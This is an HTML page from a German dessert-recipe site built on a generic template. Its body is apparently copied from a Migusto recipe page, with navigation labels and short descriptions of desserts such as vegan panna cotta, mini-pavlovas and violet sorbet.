
<file: p3.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title></title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body    id="ZqUMnTr7KAIZ44w">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Schnelle Dessertrezepte</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="XLJHGBJBcYZSza">
			<h2 id="e4KoeGAcoM">Welcome to Schnelle Dessertrezepte</h2>
		</div>
		<p id="tFWa5aE5k"></p>
		<p id="6SHSMh6rWTvx"><ul><li><a href="index.html">Schnelle Desserts für jede Gelegenheit | Chefkoch.de</a><br> </li><li><a href="p1.html">Schnelle Desserts - für den spontanen Süßhunger | BRIGITTE .</a><br> </li><li><a href="p2.html">130 Dessert im Glas - Die einfachsten Rezepte-Ideen in 2021 .</a><br> </li><li><a href="p3.html">Dessert-Rezepte: Himmlisch süsse Köstlichkeiten | Migusto</a><br> </li><li><a href="p4.html">Dessert-Rezepte mit Schoggi, Früchten und Co. | fooby.ch</a><br> </li><li><a href="p5.html">Einfache Dessert Rezepte | Einfach Backen</a><br> </li><li><a href="p6.html">15 Rezepte für schnelle, einfache Low Carb Desserts .</a><br> </li><li><a href="p7.html">Dessert-Rezepte - von einfach bis raffiniert - LECKER.de</a><br> </li><li><a href="p8.html">6 schnelle Dessertideen für die Festtage - Loumalou</a><br> </li><li><a href="p9.html">Dessert: Rezepte für feinen Nachtisch - [ESSEN UND TRINKEN]</a><br> </li></ul></p>
	</div>
</div>
<div class="wrapper"   id="6UPtDxyAjs">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

<h2 id="GAY4dfU"></h2> 2021.06.21 14:29
				<center><img src="img/ea06c2820f4e0d113d1d01e21557397c.jpg" width="50%"   id="zrfxUy1U"></center><br><br><span> <p> Weitere Rezepte von Migusto findest du jetzt auch in der <strong> Migros App!</strong> </p> <span> <span> Zur App wechseln</span> </span> <span> Schliessen</span> <span> </span> <span> Was koche ich heute? </span> <span> Rezepte </span> <span> Tipps &amp; Tricks </span> <span> Storys </span> <span> Migusto Club </span> <span> </span> <span> Suche öffnen</span> <span> <span> </span> </span> <span> <span> </span> </span> <span> Menü</span> <span> Was koche ich heute? </span> <span> Rezepte </span> <span> Alle Rezepte</span> <span> Rezepte nach Zutaten</span> <span> Rezepte unter 30 Min</span> <span> Hauptgerichte</span> <span> Sommerrezepte</span> <span> Aktionsrezepte</span> <span> Apéro</span> <span> Familien- &amp; Kinderrezepte</span> <span> </span> <h2> <span> Runde Snacks zum Fussballspiel</span> </h2> <span> <span> Zur Story</span> </span> <span> </span> <h2> <span> Unsere liebsten alkoholfreien Drinks</span> </h2> <span> <span> Zur Story</span> </span> <span> Tipps &amp; Tricks </span> <span> Übersicht Tipps &amp; Tricks</span> <span> How To</span> <span> Kitchen Hacks</span> <span> Zutaten-Glossar</span> <span> Podcast «Menu 1»</span> <span> </span> <h2> <span> Mocktails dekorativ aufpimpen</span> </h2> <span> <span> Zum Video</span> </span> <span> </span> <h2> <span> Zopf flechten</span> </h2> <span> <span> Zum Video</span> </span> <span> Storys </span> <span> Migusto Club </span> <span> Rezeptsammlung</span> <span> Club-Vorteile</span> <span> Wettbewerbe</span> <span> Newsletter</span> <span> </span> <h2> <span> Wettbewerb: Gewinne ein Glace-Set</span> </h2> <span> <span> Jetzt mitmachen</span> </span> <span> </span> <h2> <span> Das Migusto-Kochmagazin</span> </h2> <span> <span> Aktuelles Magazin</span> </span> <span> Was koche ich heute? </span> <span> Rezepte </span> <span> Alle Rezepte</span> <span> Rezepte nach Zutaten</span> <span> Rezepte unter 30 Min</span> <span> Hauptgerichte</span> <span> Sommerrezepte</span> <span> Aktionsrezepte</span> <span> Apéro</span> <span> Familien- &amp; Kinderrezepte</span> <span> Tipps &amp; Tricks </span> <span> Übersicht Tipps &amp; Tricks</span> <span> How To</span> <span> Kitchen Hacks</span> <span> Zutaten-Glossar</span> <span> Podcast «Menu 1»</span> <span> Storys </span> <span> Migusto Club </span> <span> Rezeptsammlung</span> <span> Club-Vorteile</span> <span> Wettbewerbe</span> <span> Newsletter</span> <span> </span> <span> </span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <h1> Dessert-Rezepte: Himmlisch süsse Köstlichkeiten</h1> <h2> Süsse Dessert-Rezepte: Der krönende Abschluss eines Menüs. Ob fruchtig, mit Schokolade oder gebacken. Für die Lust auf Süsses.</h2> dessert-grillieren dessert-hauptgericht dessert-schweiz dessert-familienkinder brunchfruehstueck-dessert dessert-glutenfrei brotzopf-dessert dessert-laktosefrei dessert-vegan dessert-winter dessert-vegetarisch 30min-dessert auflaufgratin-dessert dessert-italien dessert-weihnachten dessert-herbst dessert-ostern dessert-fruehling dessert-glace dessert-fuergaeste dessert-gesundausgewogen dessert-wenigersiebenzutaten 15min-dessert dessert-mexiko dessert-sommer asien-dessert 60min-dessert backen-dessert dessert-kuchentorten dessert-orient <h3> Veganer Bananensplit</h3> <h4> Der beliebte Dessertklassiker Bananensplit geht auch vegan. Neben Bananen braucht es dazu vegane Schokolade, vegane Vanilleglace und Sojacreme statt Rahm.</h4> <br/> <h3> Vegane Panna cotta</h3> <h4> Auch vegan lässt sich der beliebte italienische Desserthit Panna cotta geniessen. Statt Rahm wird Haferdrink und Sojacreme verwendet. Fein mit Beerensauce.</h4> <br/> <h3> Banane mit Schoggi</h3> <h4> Grillierte Bananen, serviert mit Vanilleglace, Caramelsauce und gehackter Schokolade, sind ein tolles Grilldessert, das vegan zubereitet werden kann.</h4> <br/> <h3> Mango-Cheesecake mit Erdbeeren</h3> <h4> Schnell und einfach ist der bekömmliche Cheesecake mit Mangos und Erdbeeren gemacht, gesüsst mit etwas Honig und reifen Früchten. Statt Erdbeeren können auch Himbeeren verwendet werden.</h4> <br/> <h3> Bananenglace mit Schokolade</h3> <h4> Mit Joghurt und Mascarpone lässt sich auch ohne Glacemaschine eine feine Bananenglace machen. Sie wird mit Schokoladenspänen und Knuspermüesli serviert.</h4> <br/> <h3> Fruchtspiesse vom Grill mit süssem Pesto und Quark</h3> <h4> Laktosefreies Dessert vom Grill: Pesto mit Pistazien, Minze, Honig und Zitronensaft würzt die Spiesse mit Früchten wie Ananas, Erdbeeren, Nektarinen und Kiwi.</h4> <br/> <h3> Mini-Pavlovas</h3> <h4> Anstatt einer grosser Torte werden kleine Pavlovas gemacht. Auf die Meringues kommen Vanille-Schlagrahm, Feigenschnitze, Brombeeren und Passionsfruchtsauce.</h4> <br/> <h3> Himbeerbecher</h3> <h4> Im Glas angerichtet, macht das fruchtige Dessert auch optisch Freude. Himbeerkompott, Joghurt-Mousse und Meringues bieten Schicht für Schicht Genuss.</h4> <br/> <h3> Gekochte Birnen in Granatapfelsirup</h3> <h4> Einfaches, überraschendes Fruchtdessert. Birnen in Granatapfelsaft köcheln. Saft zu Sirup einkochen. Birnen damit übergiessen. Granatapfelkerne dazugeben.</h4> <br/> <h3> Süssmostcreme</h3> <h4> Dessertgenuss pur: feine Creme aus Süssmost, Limettenschale, Limettensaft, Vanillezucker und geschlagenem Rahm, serviert mit frischen Apfelscheibchen.</h4> <br/> <h3> Gurken-Basilikum-Sorbet mit Pimm’s</h3> <h4> Gemüse geht auch als Dessert. Das Sorbet mit Gurken und Basilikum wird mit Likör auf Gin-Basis und Zitronenlimonade serviert. Es geht aber auch ohne Alkohol.</h4> <br/> <h3> Veilchensorbet</h3> <h4> Veilchensorbet war das Lieblingsdessert von Kaiserin Sissi. Gezaubert aus fruchtigem Rosé und getrockneten Duftveilchen, mundet das Sorbet denn auch edel.</h4> <br/> vor <h2> Stöbere in unseren Rezept-Kategorien </h2> <span> Schnell &amp; einfach</span> <span> </span> <span> Sommer</span> <span> </span> <span> Grillieren</span> <span> </span> <span> Picknick</span> <span> </span> <span> Aktionsrezepte</span> <span> </span> <span> Alle Rezepte</span> <span> </span> <span> <h3> Jetzt Clubmitglied werden und von vielen Vorteilen profitieren</h3> Mit Migros Login anmelden Cumulus Konto anbinden Club-Mitglied werden und Fragen zu Rezepten von Migusto-Experten beantworten lassen </span> <p> En Guete! Jetzt Freunden weitersagen.</p> <h2> Mehr Inspiration </h2> <span> </span> <h2> <span> Was koche ich heute?</span> </h2> <p> Egal, ob du regelmässig am Herd stehst oder deine ersten Kochversuche machst: Hier findest du täglich gelingsichere Rezepte für schmackhafte Gerichte.</p> <span> <span> mehr lesen</span> </span> <span> </span> <h2> <span> Migusto Newsletter</span> </h2> <p> Wöchentlicher Newsletter mit Trends, Kochinspirationen und regelmässigen Wettbewerben.</p> <span> <span> mehr lesen</span> </span> <span> </span> <h2> <span> Tipps & Tricks</span> </h2> <p> Video-Tutorials mit Tricks für die Küche, Grundzubereitungsarten Schritt für Schritt erklärt und ein umfangreiches Zutaten-Glossar für dein Kochwissen.</p> <span> <span> mehr lesen</span> </span> <span> </span> <h2> <span> Mitglied werden</span> </h2> <p> Clubmitglieder erhalten das Migusto Magazin kostenlos heim geschickt und profitieren von exklusiven Rabatten, Verlosungen und weiteren Überraschungen.</p> <span> <span> mehr lesen</span> </span> <span> <span> zurück</span> </span> <span> <span> vor</span> </span> Startseite <span> Rezepte </span> <span> <span> <span> </span> <span> Werde Clubmitglied </span> </span> <span> <span> </span> <span> Abonniere den Newsletter </span> </span> <span> <span> </span> <span> Folge uns auf Instagram </span> </span> <span> <span> </span> <span> Folge uns auf YouTube </span> </span> <span> <p> Migusto-Rezepte</p> </span> <span> Was koche ich heute?</span> <span> Frühlingsrezepte</span> <span> Hauptgerichte</span> <span> Schnelle &amp; einfache Rezepte</span> <span> Apéro &amp; Fingerfood</span> <span> Backen</span> <span> Rezepte für Familien &amp; Kinder</span> <span> Alle Rezepte</span> <span> <p> Lesen &amp; profitieren</p> </span> <span> Tipps &amp; Tricks</span> <span> Storys</span> <span> How to-Videos</span> <span> Glossar</span> <span> Migusto Kochclub</span> <span> Migusto Printmagazin</span> <span> Wettbewerbe</span> <span> <p> Kontakt &amp; Hilfe</p> </span> <span> Fragen zum Migusto Kochclub?</span> <span> Infos zum Kochen mit Migusto</span> <span> Kontakt</span> <span> Mediadaten Werbetreibende</span> <span> Impressum</span> <span> Datenschutz</span> <span> AGBs</span> <span> Rechtliche Informationen</span> <span> Credits für Fotografen/Agenturen</span> <span> <p> Einkaufen</p> </span> <span> Supermarkt</span> <span> Migros Online</span> <span> melectronics</span> <span> Micasa</span> <span> Do it + Garden</span> <span> Klubschule</span> <span> Filialen</span> <span> Cumulus</span> <p> © 2021 Migros-Genossenschafts-Bund</p> DE FR IT </span> <h2> Beliebte Suchbegriffe</h2> <span> LINSEN</span> <span> OMELETTE</span> <span> SMOOTHIE</span> <span> POULET</span> <span> QUINOA</span> <span> KICHERERBSEN</span> <p> <span> Passende Rezepte für deine Vorräte finden</span> <span> Lass dich von deinen Vorräten inspirieren und finde passende Rezepte.</span> </p> <span> Rezepte nach Zutaten suchen </span> <span> <span> Rezepte nach Zutaten suchen</span> </span> <h2> Beliebte Kategorien</h2> <span> VEGETARISCH</span> <span> HAUPTGERICHTE</span> <span> FAMILIENREZEPTE</span> <span> VEGAN</span> <span> SCHNELL UND EINFACH</span> <h2> Willkommen im Club!</h2> <p> Dein Vorteilscoupons steht dir in wenigen Minuten in der Migros App und deinem Online-Cumulus-Konto zur Verfügung.</p> <p> Als Club-Mitglied von Migusto erhältst du 10x im Jahr kostenlos das Migusto-Magazin zugestellt und profitierst von exklusiven Mitglieder-Wettbewerben.</p> <p> Alle Club-Vorteile </p><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/M1NtZize0vk" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/9c5eaa1f525bc2f366e3f8d92d442d30.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="cHspyrRlTZGF5tl">
			<li><a href="#" class="icon icon-legal" id="eYUUA3Llwp"></a></li>
			<li><a href="#" class="icon icon-random" id="PRgQEmoKUOg5"></a></li>
			<li><a href="#" class="icon icon-key" id="mHwncETWKamoF"></a></li>
			<li><a href="#" class="icon icon-wrench" id="VwiinFv1NvHL"></a></li>
			<li><a href="#" class="icon icon-cut" id="AXMIgyb4k"></a></li>
			<li><a href="#" class="icon icon-filter" id="HlUPVQOqiIzIBlB"></a></li>
			<li><a href="#" class="icon icon-lock" id="ntnrRgT3e"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Schnelle Dessertrezepte. All rights reserved. | Photos by Fotogrph </p>
	<p></p>
	
		<ul class="contact"    id="6mcIXpc">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>


